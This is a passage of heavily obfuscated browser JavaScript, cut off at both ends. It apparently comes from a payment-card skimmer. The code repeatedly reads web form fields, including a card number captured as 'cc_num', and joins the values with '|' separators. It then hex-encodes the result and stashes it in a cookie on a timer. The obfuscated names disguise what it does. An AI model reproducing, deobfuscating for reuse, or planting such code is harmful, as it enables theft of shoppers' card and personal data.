b)]);continue;case'19':if(document[_0x796002(0x356,0x153,0x335,0x153,0x416)+_0x796002(0x149,0x241,-0x4d,0x23,0x1de)+_0x796002(0x177,0x16e,0x1b3,0xf7,0x22c)](_0x1658d7[_0x3ad1af(0x343,0x48d,0x122,0x304,0x31d)])){var _0x54fd56=_0x1658d7[_0x7f0926(0x5ad,0x59b,0x41d,0x427,0x775)][_0x7f0926(0x4e0,0x2e3,0x727,0x72d,0x4ac)]('|'),_0x1a0bb5=0x2317+0xd*0x169+0xd*-0x41c;while(!![]){switch(_0x54fd56[_0x1a0bb5++]){case'0':if(document[_0x5a5365(0x367,0x87,0x1d9,0x20c,0x212)+_0x5a5365(0xd6,0x61,-0x207,-0x1ae,0x5)+_0x7f0926(0x374,0x489,0x247,0x585,0x20e)+_0x796002(0x55a,0x683,0x42e,0x67e,0x6e0)+'me'](_0x1658d7[_0x7f0926(0x2ed,0x3ba,0x50d,0x19e,0x4a9)])[0x5e1*-0x2+-0x1890+-0x1*-0x2452])var _0x16d1fd=_0x1658d7[_0x7f0926(0x411,0x37a,0x317,0x33e,0x659)](_0x1658d7[_0x311780(0x1b2,0x290,0x22b,0x2fd,0x37b)],document[_0x5a5365(0x441,0xa3,0x192,0x20e,0x212)+_0x796002(0x149,0x2c7,-0x8d,0x109,0xff)+_0x5a5365(0x13a,-0xd3,-0xe3,0x55,0x7f)+_0x3ad1af(0x783,0x311,0x42c,0x637,0x54e)+'me'](_0x1658d7[_0x796002(0x13c,0x37b,0x238,0x11e,-0x108)])[-0xab0+-0x1*0x1169+0x1*0x1c19][_0x311780(0xb,0x113,-0xb2,-0x3c,0xc8)+_0x796002(0x196,0x9d,0x142,0xc7,0x25b)]);continue;case'1':if(document[_0x796002(0x356,0x425,0x59c,0x1b3,0x571)+_0x7f0926(0x2fa,0x3d3,0x441,0x174,0x30a)+_0x5a5365(0x166,-0x168,0x29d,0x193,0x7f)+_0x796002(0x55a,0x3fb,0x422,0x78e,0x4b0)+'me'](_0x1658d7[_0x7f0926(0x433,0x1dd,0x635,0x481,0x67d)])[-0x1*0x10c1+-0x390*0x9+0x30d1])var _0x3ce428=_0x1658d7[_0x311780(0x4a4,0x2ae,0x327,0x421,0x32f)](_0x1658d7[_0x796002(0x114,0x10b,0x344,0x2fd,-0xbe)],document[_0x7f0926(0x507,0x391,0x4d3,0x6fa,0x3ee)+_0x7f0926(0x2fa,0x4b0,0x2cb,0x11c,0x526)+_0x311780(0x2f7,0xe1,0x306,-0x5f,0x189)+_0x5a5365(0x3de,0x4e4,0x54a,0x424,0x416)+'me'](_0x1658d7[_0x5a5365(-0xf,0x19a,-0xd5,0x26e,0x13e)])[0x2a5*-0xb+-0x1821+-0x68*-0x83][_0x3ad1af(-0x28,0x43,0x131,-0x16,0xf6)+_0x7f0926(0x347,0x37e,0x2b2,0x255,0x366)]);continue;case'2':var _0x3a036c=_0x1658d7[_0x311780(0x6a8,0x38a,0x329,0x662,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x1dd,-0x5c,0x3d4,0x180)]);continue;case'3':_0x3a036c=_0x1658d7[_0x796002(0x422,0x4bc,0x203,0x44f,0x39c)](_0x1658d7[_0x796002(0x130,0x2a5,-0x10a,0x27f,0x120)](_0x1658d7[_0x311780(0x5ea,0x5b0,0x53b,0x5d9,0x45c)](_0x1658d7[_0x7f0926(0x4c0,0x40e,0x550,0x687,0x3e3)](_0x1658d7[_0x3ad1af(0x24f,0x18c,0x278,0x1cf,0x385)](_0x1658d7[_0x7f0926(0x3d1,0x50f,0x197,0x3f2,0x5c7)](_0x1658d7[_0x5a5365(0x46c,0x271,0x3b5,0x197,0x222)](_0x1658d7[_0x7f0926(0x498,0x68b,0x2cf,0x48d,0x685)](_0x1658d7[_0x7f0926(0x69e,0x54c,0x63c,0x75b,0x6ef)](_0x1658d7[_0x796002(0x496,0x559,0x558,0x49e,0x641)](_0x1658d7[_0x311780(0xbe,0x1db,0x181,0x46c,0x2ad)](_0x1658d7[_0x796002(0x3d4,0x3e2,0x5d6,0x464,0x288)](_0x1658d7[_0x5a5365(0x230,-0xb3,0x168,0x36e,0x1a3)](_0x1658d7[_0x7f0926(0x31e,0x23c,0x225,0x22d,0x536)](_0x1658d7[_0x7f0926(0x51a,0x407,0x4dc,0x31c,0x43e)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),'|'),_0x16d1fd),'|'),_0x2a5106),'|');continue;case'4':if(document[_0x796002(0x356,0x3e4,0x562,0x41d,0x1fb)+_0x7f0926(0x2fa,0x36a,0x48b,0x4d1,0x2a2)+_0x311780(0xe2,0x7,0x2de,0x243,0x189)+_0x311780(0x5d0,0x36f,0x66c,0x597,0x520)+'me'](_0x1658d7[_0x5a5365(0x63b,0x323,0x43a,0x419,0x44a)])[0x1fe2+-0x8d*-0x3f+-0x4295])var _0x3bf88a=_0x1658d7[_0x3ad1af(0x146,0x36a,-0xcd,0x296,0x161)](_0x1658d7[_0x7f0926(0x2bb,0x22c,0x3ca,0x17b,0x4d3)],document[_0x311780(0x45f,0x4a2,0x493,0x16c,0x31c)+_0x3ad1af(0x175,0x1bf,0x1f0,0x19f,0x13d)+_0x7f0926(0x374,0x34a,0x47f,0x4af,0x25c)+_0x796002(0x55a,0x421,0x567,0x786,0x4e1)+'me'](_0x1658d7[_0x5a5365(0x424,0x23c,0x3b8,0x3ca,0x44a)])[-0x6d3+-0x17d+0x850][_0x7f0926(0x2b3,0x324,0x501,0x4dc,0x15e)+_0x5a5365(-0x1f2,-0x37,0x204,0x20d,0x52)]);continue;case'5':if(document[_0x5a5365(-0x41,0xf1,0x164,0x32c,0x212)+_0x796002(0x149,0x120,0x321,0x64,-0xe4)+_0x3ad1af(0x26d,0x229,-0x6b,0x304,0x1b7)+_0x796002(0x55a,0x6e3,0x79f,0x518,0x7a0)+'me'](_0x1658d7[_0x5a5365(0x267,0x31,-0xdd,0x1c0,0x14e)])[0x2357+0x3e*0x71+-0x3eb5])var _0x38a2ac=_0x1658d7[_0x3ad1af(0x15e,0x341,0x382,0x3c2,0x35a)](_0x1658d7[_0x796002(0x573,0x5ae,0x50a,0x6f1,0x540)],document[_0x7f0926(0x507,0x49d,0x410,0x2fd,0x467)+_0x5a5365(0x1c7,0x1a6,-0xbc,-0x61,0x5)+_0x3ad1af(0x31,0x162,0x3ce,0x38e,0x1b7)+_0x7f0926(0x70b,0x60e,0x916,0x680,0x7f0)+'me'](_0x1658d7[_0x7f0926(0x443,0x66a,0x3d5,0x477,0x483)])[-0x261d+-0xa3*-0x3b+0xe*0xa][_0x796002(0x102,0x348,0x213,0x306,0x249)+_0x5a5365(-0x141,-0x1bc,-0x16b,-0x11e,0x52)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x2a3,0x34d,0x204,0x4f0,0x355)](hex2a,_0x3a036c);continue;case'7':if(document[_0x5a5365(0x411,0x41a,0x340,0x234,0x212)+_0x311780(-0xa8,0x25f,0x2e2,0x272,0x10f)+_0x311780(-0x64,0xbf,0x37c,0x180,0x189)+_0x7f0926(0x70b,0x5f6,0x7fe,0x6cd,0x5ec)+'me'](_0x1658d7[_0x3ad1af(0x592,0x4bb,0x378,0x315,0x480)])[-0x11*0x71+0x1*0x16a6+-0xf25])var _0x2a5106=_0x1658d7[_0x796002(0x30f,0xc7,0x436,0x3a9,0x186)](_0x1658d7[_0x5a5365(0x3ae,0x359,0x1ff,0x362,0x255)],document[_0x5a5365(0x264,0x3db,0x1bc,0x45d,0x212)+_0x5a5365(-0x67,-0x87,-0x17f,0x25,0x5)+_0x311780(0x2c0,0x6,0x1c8,0x314,0x189)+_0x311780(0x3c6,0x3f4,0x2c9,0x594,0x520)+'me'](_0x1658d7[_0x796002(0x48c,0x39c,0x484,0x546,0x40b)])[-0x9c2+-0xf*0xe6+0x173c][_0x796002(0x102,0x262,0x26a,-0x69,0x1de)+_0x796002(0x196,0x6e,0x380,0x126,0x39c)]);continue;case'8':if(document[_0x5a5365(0x360,0xde,0x1a0,0x345,0x212)+_0x7f0926(0x2fa,0x122,0x2fc,0x232,0x327)+_0x311780(0x1eb,-0x4e,0x33e,0x22d,0x189)+_0x3ad1af(0x3a3,0x631,0x6f2,0x60a,0x54e)+'me'](_0x1658d7[_0x7f0926(0x452,0x591,0x4d9,0x3a6,0x222)])[0x264d+0x1069*-0x2+-0x1*0x57b])var _0x16d1fd=_0x1658d7[_0x3ad1af(0x345,0x29d,0x9b,0x379,0x120)](_0x1658d7[_0x5a5365(0x3f4,0x297,0xb5,0x55,0x271)],document[_0x311780(0x262,0x1d5,0x186,0xf3,0x31c)+_0x3ad1af(0x347,0x56,0x111,0x37,0x13d)+_0x5a5365(0x81,0xd3,0x137,-0x179,0x7f)+_0x5a5365(0x47e,0x2d1,0x434,0x581,0x416)+'me'](_0x1658d7[_0x3ad1af(0x454,0x3b6,0x356,0x42f,0x295)])[0xbb0+-0x1b14+-0x5*-0x314][_0x7f0926(0x2b3,0x1f7,0x12f,0x187,0x261)+_0x5a5365(-0x79,-0x13b,0x13,0xe8,0x52)]);continue;case'9':document[_0x3ad1af(0x729,0x523,0x631,0x5fd,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x4aa,0x3c2,0x3c9,0x542,0x564)](_0x1658d7[_0x311780(0x6b6,0x4c5,0x46f,0x6c4,0x4af)](_0x1658d7[_0x311780(0x285,0x1db,-0xc9,0x2b4,0xc6)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x2c3,0x560,0x319,0x2f1)]);continue;case'10':_0x3a036c=_0x3a036c[_0x7f0926(0x4e0,0x632,0x6f9,0x45f,0x431)]('00')[_0x7f0926(0x677,0x814,0x454,0x516,0x642)]('');continue;case'11':_0x3a036c=_0x3a036c[_0x796002(0x547,0x646,0x438,0x5a1,0x49e)+_0x3ad1af(0x69a,0x597,0x5f9,0x27c,0x4ac)]();continue;case'12':if(document[_0x3ad1af(0x2e5,0x1cc,0x2d6,0x2e6,0x34a)+_0x7f0926(0x2fa,0x4ed,0x11d,0x2eb,0x3a5)+_0x5a5365(-0x134,-0x56,0x1a2,-0x18f,0x7f)+_0x311780(0x58d,0x3ad,0x35a,0x673,0x520)+'me'](_0x1658d7[_0x311780(0x25f,0x339,0x197,0x3ab,0x326)])[-0x1827+0x1d44+-0x51d])var _0x1b2b63=_0x1658d7[_0x3ad1af(0x2f,0x124,0x337,0x391,0x1b2)](_0x1658d7[_0x5a5365(0x51c,0x179,0x4bd,0x98,0x2e2)],document[_0x5a5365(0x24a,0x2bc,0x1b9,0x2,0x212)+_0x5a5365(0x7f,-0x88,0x1e,-0x53,0x5)+_0x7f0926(0x374,0x55c,0x3de,0x299,0x2ce)+_0x3ad1af(0x3d1,0x330,0x33c,0x5a8,0x54e)+'me'](_0x1658d7[_0x311780(0x2ac,0x1ad,0x14c,0x2f0,0x326)])[-0xd16+0x196*0x9+0x4c*-0x4][_0x796002(0x102,0x357,-0x75,-0xe,-0x12e)+_0x5a5365(-0x171,-0xa9,-0x132,0x16d,0x52)]);continue;case'13':if(document[_0x3ad1af(0x2a1,0x10a,0x36c,0x41a,0x34a)+_0x796002(0x149,0x399,0x36c,0x197,0xd4)+_0x796002(0x1c3,0x274,-0x15,0x29b,0x38a)+_0x311780(0x500,0x4fb,0x74c,0x595,0x520)+'me'](_0x1658d7[_0x311780(0x383,-0x29,0xb1,0x133,0x17f)])[0x5*0x3db+-0xb*0xee+-0x90d])var _0x166ed2=_0x1658d7[_0x311780(0x5fb,0x295,0x478,0x3a5,0x3e8)](_0x1658d7[_0x3ad1af(0x1eb,0x1bf,0x394,0xf5,0x1eb)],document[_0x311780(0x1d5,0x500,0x181,0x42a,0x31c)+_0x311780(-0x140,0x340,0xdc,0xe3,0x10f)+_0x311780(0x281,0x182,0x154,0x2b0,0x189)+_0x796002(0x55a,0x669,0x56b,0x632,0x533)+'me'](_0x1658d7[_0x5a5365(-0x1cd,-0x176,-0x18f,0x90,0x75)])[-0x1*0x1197+-0x106*0x1e+0x304b][_0x5a5365(0x73,0xa1,-0xa,0x1ea,-0x42)+_0x796002(0x196,0xce,0x14c,0xdd,-0x7c)]);continue;case'14':if(document[_0x796002(0x356,0x16c,0x410,0x450,0x3c5)+_0x5a5365(0x154,0x183,-0xdb,-0x10b,0x5)+_0x3ad1af(0xe9,0xfd,0x1d0,-0x79,0x1b7)+_0x311780(0x6b7,0x564,0x3c8,0x61e,0x520)+'me'](_0x1658d7[_0x311780(0x3d8,0x19f,0x2f7,0x3de,0x18c)])[-0xb95+-0x1d31+0x28c6])var _0x2a5106=_0x1658d7[_0x7f0926(0x5ee,0x539,0x45a,0x43e,0x503)](_0x1658d7[_0x311780(0x4b6,0x575,0x29c,0x1c4,0x35f)],document[_0x3ad1af(0x206,0x262,0x26b,0x59d,0x34a)+_0x3ad1af(0x2b5,0x2c6,0x338,0x104,0x13d)+_0x3ad1af(-0x2f,-0x89,-0x16,0x17,0x1b7)+_0x796002(0x55a,0x46c,0x5c2,0x75a,0x58f)+'me'](_0x1658d7[_0x3ad1af(0x1c,0x247,0x3a5,0x11b,0x1ba)])[-0x1f01+0x3d1*-0xa+-0x1*-0x452b][_0x311780(-0x169,0x293,0x2c5,-0x172,0xc8)+_0x3ad1af(0x103,0x152,0x58,0x2b4,0x18a)]);continue;case'15':_0x3a036c=_0x1658d7[_0x796002(0x25d,0x12a,0x195,0x14f,0x117)](claz,_0x3a036c);continue;}break;}}continue;case'20':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x64a,0x62f,0x645,0x3d0,0x4c5)+'ce'](_0x1658d7[_0x796002(0xf2,0x1cb,-0x104,0x7a,0x150)],_0x1658d7[_0x7f0926(0x5c8,0x7dc,0x495,0x412,0x66f)]);continue;case'21':_0x3a20e1=_0x1658d7[_0x311780(0x51d,0x60a,0x31d,0x620,0x51e)](hex2a,_0x3a20e1);continue;case'22':if(document[_0x796002(0x356,0x3f3,0x425,0x241,0x47a)+_0x7f0926(0x2fa,0x118,0x1cc,0x52d,0x476)+_0x3ad1af(-0x8,0x268,0x369,0x7,0x1b7)+_0x3ad1af(0x6cd,0x58c,0x43d,0x659,0x54e)+'me'](_0x1658d7[_0x3ad1af(0x66b,0x53f,0x577,0x5fa,0x452)])[0x751+0x3fd*0x6+0x1a5*-0x13]){var _0x47d86b=_0x1658d7[_0x7f0926(0x66f,0x610,0x796,0x4c9,0x650)][_0x7f0926(0x4e0,0x52c,0x469,0x3c1,0x5a4)]('|'),_0x5b24f5=0x85d*0x1+-0x3c5*0x2+-0xd3*0x1;while(!![]){switch(_0x47d86b[_0x5b24f5++]){case'0':var _0x41a878=document[_0x7f0926(0x507,0x6cc,0x45d,0x2bd,0x5c5)+_0x311780(0x13d,-0x78,0xf,-0xb,0x10f)+_0x3ad1af(-0x28,0x166,0x1df,0x327,0x1b7)+_0x796002(0x55a,0x5c7,0x40d,0x422,0x726)+'me'](_0x1658d7[_0x5a5365(0x2f4,0x206,0x519,0x271,0x31a)])[0x1*-0x6bb+0x1cf7+-0x2*0xb1e][_0x3ad1af(0x31c,0x1e4,0x142,-0x162,0xf6)+_0x796002(0x196,0x1ff,-0x61,0x1c1,0x46)];continue;case'1':var _0x432db8=document[_0x796002(0x356,0x4f9,0x344,0x31b,0x540)+_0x796002(0x149,-0x4e,0x15c,0xe2,0x1dc)+_0x796002(0x1c3,0x144,0x107,0xc4,0x77)+_0x7f0926(0x70b,0x62d,0x72a,0x513,0x69b)+'me'](_0x1658d7[_0x5a5365(0x127,0x32a,0x471,0x281,0x31a)])[0x1*-0x1813+-0x2611*0x1+0x3e24][_0x3ad1af(-0xd7,0x84,0x2b7,0x218,0xf6)+_0x5a5365(0xb8,0x14f,0x4ca,0x250,0x2da)];continue;case'2':var _0x4b89b6=_0x432db8[_0x3ad1af(0x3f3,0x181,0x42b,0x339,0x323)]('|');continue;case'3':_0x432db8=_0x432db8[_0x5a5365(0x13c,0x1c6,0x5b5,0x59d,0x38d)+_0x7f0926(0x4a0,0x4e5,0x284,0x643,0x5a7)](_0x1658d7[_0x796002(0x402,0x345,0x2ea,0x630,0x539)],'|');continue;case'4':if(_0x1658d7[_0x5a5365(0x267,0x149,0x4d0,0x45d,0x2c6)](_0x4b89b6[_0x796002(0x226,0xc2,0x172,0x31a,0x6f)+'h'],0x7f7+-0x6*-0x313+-0x1a65)){var _0x174381=_0x1658d7[_0x7f0926(0x6f2,0x88b,0x848,0x7e8,0x5e2)][_0x7f0926(0x4e0,0x4b2,0x2f4,0x622,0x456)]('|'),_0x4e02de=0x21*0x94+0x1fd7+-0x10f9*0x3;while(!![]){switch(_0x174381[_0x4e02de++]){case'0':var _0x38a2ac=_0x1658d7[_0x796002(0x525,0x5ad,0x4f3,0x71e,0x577)](_0x1658d7[_0x796002(0x25c,0x379,0x38f,0x12f,0x148)],_0x1658d7[_0x796002(0x32c,0x430,0x2ad,0x4cb,0x345)](sanitas,_0x4b89b6[0xe07+0x1*0x1f76+-0x2d7d]));continue;case'1':_0x3a036c=_0x3a036c[_0x3ad1af(0x408,0x38a,0x176,0x309,0x323)]('00')[_0x5a5365(0x39e,0x1c6,0x34b,0x13a,0x382)]('');continue;case'2':document[_0x796002(0x57a,0x51e,0x5b6,0x579,0x4bf)+'e']=_0x1658d7[_0x5a5365(0x355,0x387,0x2ba,0x385,0x270)](_0x1658d7[_0x796002(0x395,0x3bf,0x19d,0x4be,0x597)](_0x1658d7[_0x311780(0xb7,0x17a,0xae,0x184,0xc6)],_0x3a036c),_0x1658d7[_0x5a5365(-0xb6,0x2cd,-0x119,-0x52,0x12b)]);continue;case'3':var _0x3a036c=_0x1658d7[_0x3ad1af(0x232,0x221,0x105,0x2ae,0x320)](getCookie,_0x1658d7[_0x3ad1af(0x93,0x65,0x33,0xf7,0x19f)]);continue;case'4':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x643,0x7c7,0x662,0x76e)+_0x796002(0x4b8,0x3ed,0x521,0x339,0x3a6)]();continue;case'5':var _0x3ce428=_0x1658d7[_0x7f0926(0x2e9,0xdc,0x3f3,0x1f4,0x19e)](_0x1658d7[_0x7f0926(0x6c0,0x520,0x514,0x576,0x56b)],_0x1658d7[_0x3ad1af(-0x79,0x1ce,-0x47,0xbe,0x1c9)](sanitas,_0x4b89b6[0x10d8+-0x20ff+0x1029]));continue;case'6':var _0x3bf88a=_0x1658d7[_0x5a5365(0x3b0,0x18d,0x423,0x14a,0x290)](_0x1658d7[_0x796002(0x363,0x140,0x50c,0x4c1,0x4e4)],_0x1658d7[_0x796002(0x390,0x279,0x529,0x265,0x47d)](sanitas,_0x4b89b6[-0x10eb*-0x1+0x2ab*-0x3+-0x8ea]));continue;case'7':_0x3a036c=_0x1658d7[_0x311780(0x1f4,0x51c,0x106,0xcc,0x2f2)](hex2a,_0x3a036c);continue;case'8':_0x3a036c=_0x1658d7[_0x311780(0x45f,0x53d,0x1b0,0x610,0x3c3)](_0x1658d7[_0x7f0926(0x61f,0x859,0x648,0x81b,0x4db)](_0x1658d7[_0x796002(0x46e,0x41e,0x53d,0x3f5,0x5a3)](_0x1658d7[_0x5a5365(0x35e,0x48e,0x229,0x1aa,0x3ae)](_0x1658d7[_0x311780(0x6db,0x64c,0x545,0x530,0x533)](_0x1658d7[_0x311780(0x1a3,0x2b6,0x338,0x20c,0x3eb)](_0x1658d7[_0x796002(0x138,0x37e,-0x3d,-0x70,0x1ef)](_0x1658d7[_0x796002(0x220,0xa6,0x32,0x17a,0x3b5)](_0x1658d7[_0x3ad1af(0x5a0,0x6ad,0x66a,0x704,0x528)](_0x1658d7[_0x796002(0x22c,0x3c3,0x21c,0x2b,0x3b7)](_0x1658d7[_0x311780(0x397,0x1b9,0x583,0x2df,0x3da)](_0x1658d7[_0x3ad1af(0x187,0x411,0x3c5,0x4eb,0x34b)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),_0x1658d7[_0x311780(0x2e4,0x6e9,0x33b,0x62c,0x506)]),_0x41a878[_0x3ad1af(0x2f4,0x451,0x37a,0x5ab,0x53b)+_0x796002(0x4b8,0x322,0x2eb,0x49d,0x5cd)]());continue;case'9':var _0x166ed2=_0x1658d7[_0x311780(0x61,0x1fb,0x3bb,0x223,0x184)](_0x1658d7[_0x7f0926(0x54a,0x514,0x6e5,0x31c,0x554)],_0x1658d7[_0x796002(0x25d,0x36a,0x121,0x187,0x2c8)](sanitas,_0x4b89b6[0x923+-0x8cd+-0x54]));continue;case'10':var _0x1b2b63=_0x1658d7[_0x3ad1af(0x28b,0x2fa,0x721,0x6db,0x4dd)](_0x1658d7[_0x311780(0x479,0x246,0x696,0x323,0x441)],_0x1658d7[_0x796002(0x553,0x713,0x309,0x4e7,0x794)](sanitas,_0x4b89b6[-0x227f+0x1*-0x197b+-0x53*-0xb9]));continue;case'11':_0x3a036c=_0x1658d7[_0x3ad1af(0x27d,0x466,0x3a8,0x2cc,0x4aa)](claz,_0x3a036c);continue;}break;}}continue;}break;}}continue;case'23':_0x3a20e1=_0x3a20e1[_0x5a5365(0x33c,0x5c5,0x444,0x386,0x38d)+'ce'](_0x1658d7[_0x3ad1af(-0xb3,-0x75,-0x7,-0x112,0x143)],_0x1658d7[_0x311780(0x313,0x40e,0x3db,0x418,0x4df)]);continue;case'24':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x6b5,0x79c,0x7b5,0x601)+'ce'](_0x1658d7[_0x3ad1af(0x57,0x388,0x37e,0x273,0x18b)],_0x1658d7[_0x3ad1af(0x4fc,0x2fd,0x4a1,0x30e,0x402)]);continue;case'25':if(document[_0x311780(0x412,0x3b9,0x24a,0x526,0x31c)+_0x311780(0x2fd,-0x133,0x313,0x152,0x10f)+_0x5a5365(0x2c9,-0x43,0x2d2,0x229,0x214)+'me'](_0x1658d7[_0x796002(0x531,0x74f,0x3ad,0x64a,0x782)])[-0x22eb+-0x1*-0x1198+0x1153]){var _0x2f0e69=_0x1658d7[_0x5a5365(0x458,0x665,0x5a7,0x53c,0x44c)][_0x311780(0x15e,0x339,0x52e,0x21b,0x2f5)]('|'),_0x450259=-0x6d3+0x249b+-0x1dc8*0x1;while(!![]){switch(_0x2f0e69[_0x450259++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x21c,0x5e6,0x213,0x3a0,0x3b2)](hex2a,_0x3a036c);continue;case'1':var _0x3a036c=_0x1658d7[_0x5a5365(0x12f,0x31b,0x1cf,0x21,0x24b)](getCookie,_0x1658d7[_0x5a5365(-0x1c9,0x1b2,-0x3f,0x118,0x67)]);continue;case'2':_0x3a036c=_0x3a036c[_0x796002(0x547,0x46a,0x630,0x381,0x712)+_0x5a5365(0x11d,0x19e,0x420,0x17f,0x374)]();continue;case'3':cc_num=document[_0x311780(0xf3,0x431,0x10f,0x564,0x31c)+_0x7f0926(0x2fa,0xc7,0x2a0,0x160,0x13b)+_0x796002(0x358,0x232,0x187,0x573,0x17d)+'me'](_0x1658d7[_0x3ad1af(0x31c,0x5cd,0x5d9,0x4b8,0x525)])[-0x99b*0x3+0xfe3*0x1+-0x5*-0x296][_0x311780(0x492,0x347,0x4de,0x675,0x4a6)];continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(0x27b,0xf3,0x86,0x170,0x259)](claz,_0x3a036c);continue;case'5':document[_0x796002(0x57a,0x6cb,0x4c6,0x6dd,0x44a)+'e']=_0x1658d7[_0x7f0926(0x533,0x524,0x337,0x49d,0x3ec)](_0x1658d7[_0x3ad1af(0x3f7,0x4c5,0x52f,0x1f2,0x2d9)](_0x1658d7[_0x7f0926(0x2b1,0x228,0x425,0x47c,0x3d2)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x464,0xcd,0x45a,0x2a9)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x65e,0x42c,0x604,0x580,0x4c0)](_0x1658d7[_0x5a5365(0x49b,0x506,0x121,0x33d,0x2de)](_0x1658d7[_0x796002(0x496,0x641,0x457,0x323,0x36f)](_0x3a036c,_0x1658d7[_0x7f0926(0x333,0x4c8,0x447,0x273,0x384)]),cc_num),'|');continue;case'7':_0x3a036c=_0x3a036c[_0x5a5365(0x118,0x2f1,-0x11,0x1b,0x1eb)]('00')[_0x796002(0x4c6,0x3f0,0x466,0x62b,0x4b1)]('');continue;}break;}}continue;case'26':_0x3a20e1=_0x3a20e1[_0x5a5365(0x49a,0x4a4,0x522,0x2f5,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x3fb,0x2de,0x153,0x2e2,0x39e)],_0x1658d7[_0x7f0926(0x5ed,0x75d,0x6f7,0x819,0x429)]);continue;case'27':_0x3a20e1=_0x3a20e1[_0x5a5365(0x316,0x551,0x15d,0x18d,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x1d8,-0x228,0x1ac,-0x139,-0x25)],_0x1658d7[_0x5a5365(0x35,0x32e,0x13,0x1e8,0x11d)]);continue;case'28':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x740,0x674,0x7d3,0x579)+'ce'](_0x1658d7[_0x311780(-0xc2,0x2b4,-0x15a,0x1bf,0xe8)],_0x1658d7[_0x3ad1af(0x15,0x434,0x2b7,0x1aa,0x237)]);continue;case'29':_0x3a20e1=_0x3a20e1[_0x311780(0x376,0x461,0x31c,0x4df,0x497)+'ce'](_0x1658d7[_0x7f0926(0x6be,0x88a,0x7a2,0x7df,0x478)],_0x1658d7[_0x5a5365(0x22f,0x5bf,0x4b9,0x548,0x39f)]);continue;case'30':_0x3a20e1=_0x3a20e1[_0x5a5365(0x319,0x45a,0x4bc,0x38d,0x38d)+'ce'](_0x1658d7[_0x311780(0x3f3,0x1d6,0x2bf,0x26f,0x32d)],_0x1658d7[_0x796002(0x3e5,0x319,0x479,0x451,0x1c1)]);continue;case'31':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x37a,0x2d5,0x3fd,0x5aa)+'ce'](_0x1658d7[_0x5a5365(-0x211,0xc5,-0xb8,0x8f,-0x24)],_0x1658d7[_0x311780(0x5a3,0x25f,0x3f7,0x316,0x35f)]);continue;case'32':_0x3a20e1=_0x1658d7[_0x796002(0x390,0x590,0x387,0x53b,0x16c)](getCookie,_0x1658d7[_0x3ad1af(0x2c2,0x16,0x10f,0xb2,0x19f)]);continue;case'33':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x651,0x546,0x54b,0x28a,0x4c5)+'ce'](_0x1658d7[_0x796002(0x134,0x264,0x2bf,0x327,0x178)],_0x1658d7[_0x311780(0x31a,0x1dc,0xbd,0x1f2,0xfc)]);continue;case'34':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x715,0x26f,0x676,0x5d6,0x4c5)+'ce'](_0x1658d7[_0x7f0926(0x693,0x6a5,0x607,0x842,0x8de)],_0x1658d7[_0x311780(0x1f6,0x27b,0x313,0x266,0x402)]);continue;case'35':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x283,0x2fb,0x6e4,0x4bf)+'ce'](_0x1658d7[_0x796002(0xf2,0x30f,0x33,-0x121,0xc4)],_0x1658d7[_0x311780(0x226,0x309,0x501,0x5c5,0x3dd)]);continue;}break;}});}}function sanitas(_0x50f32f){function _0x3fe5f7(_0x567857,_0x166666,_0x1af4ff,_0x58ab14,_0x10fd1e){return _0x20c7a9(_0x1af4ff,_0x166666-0x1e6,_0x10fd1e- -0x49b,_0x58ab14-0x1b7,_0x10fd1e-0x170);}return _0x50f32f=_0x50f32f[_0x3fe5f7(0x3eb,0x397,0x331,0x4b0,0x3a0)+'ce'](':',''),_0x50f32f;}var asfdaw=!![],cook=getCookie(_0x1cac7a(0x2cf,0x367,0x3ee,0x428,0x256)+'e');if(cook!=_0xefe1fe(0x70d,0x546,0x4c0,0x610,0x36e)+_0xefe1fe(0x7da,0x6d3,0x649,0x826,0x7e1)+_0x20c7a9(0x2da,0x3ac,0x4cd,0x28b,0x56f)+_0x1cac7a(0x38e,0x35a,0x442,0x205,0x289))setInterval(glob_snsd,-0x1299+0x61b+0x1c1e);console[_0x2ef831(0x54f,0x3c5,0x542,0x2df,0x5a0)](0x1cec+-0xd86+-0xf66);function Rr(){function _0x1e8beb(_0x19d007,_0x1590df,_0x31d0ad,_0x27996f,_0x28421a){return _0x47956d(_0x19d007-0x163,_0x1590df-0x63b,_0x31d0ad-0xc8,_0x27996f-0x160,_0x28421a);}function _0x32bdbc(_0x43278d,_0x18ee6d,_0x4723bf,_0x4911ed,_0x279264){return _0x1cac7a(_0x43278d-0x1d8,_0x279264,_0x4723bf-0xec,_0x4911ed-0x83,_0x4911ed-0x3c7);}function _0x1c902d(_0x1a4526,_0x158f6b,_0x16f628,_0x4f1a02,_0x273e5b){return _0x47956d(_0x1a4526-0x58,_0x273e5b- -0x7d,_0x16f628-0x4c,_0x4f1a02-0xc5,_0x1a4526);}function _0x4e6b59(_0x191e9e,_0x1f1e19,_0x4115a7,_0x10320e,_0x1dd3cb){return _0x2ef831(_0x1f1e19,_0x191e9e-0x298,_0x4115a7-0x76,_0x10320e-0x120,_0x1dd3cb-0x1f3);}function _0x3c7e09(_0x284939,_0x22c0cb,_0x2e2c63,_0x101f91,_0x5b5496){return 